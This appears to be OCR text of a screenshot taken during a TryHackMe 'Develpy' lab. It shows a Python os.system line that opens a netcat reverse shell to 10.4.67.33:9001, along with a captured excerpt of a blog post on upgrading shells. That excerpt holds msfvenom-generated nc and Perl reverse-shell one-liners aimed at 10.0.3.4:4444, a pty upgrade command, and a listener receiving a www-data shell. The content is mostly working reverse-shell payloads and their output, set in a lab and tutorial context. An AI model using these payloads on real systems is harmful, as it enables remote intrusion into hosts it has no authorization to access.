 4
2
(genmon)XXX
18:17
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 __import__("os").system(" rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc
10.4.67.33 9001 >/tmp/f")
TryHackMe | Develpy
How to Use Netcat Com
Online - Reverse Shell Ge
Bash scripting cheatshee
Upgrading Simple Shells
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ropnop blog
POSTS CONFERENCE TALKS TAGS SERIES
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 87 bytes
mkfifo /tmp/lneo; nc 10.0.3.4 4444 0</tmp/lneo | /bin/sh >/tmp/lneo 2>&1; rm /tmp/lneo
And here’s a Perl oneliner in case netcat isn’t installed:
root@kali:~# msfvenom -p cmd/unix/reverse_perl LHOST=10.0.3.4 LPORT=4444 R
No platform was selected, choosing Msf::Module::Platform::Unix from the payload
No Arch selected, selecting Arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 227 bytes
perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}=~/(.*)/){$ENV{$key}=$1;}}$c=new IO::Socke
t::INET(PeerAddr,"10.0.3.4:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);while(<>){if($_=~ /(.*)/){system $1;}};'
These can all be caught by using netcat and listening on the port specified (4444).
Method 1: Python pty module
One of my go-to commands for a long time after catching a dumb shell was to use Python
to spawn a pty. The pty module let’s you spawn a psuedo-terminal that can fool
commands like su into thinking they are being executed in a proper terminal. To
upgrade a dumb shell, simply run the following command:
1 python -c 'import pty; pty.spawn("/bin/bash")'
This will let you run su for example (in addition to giving you a nicer prompt)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.3.7: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 57193
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www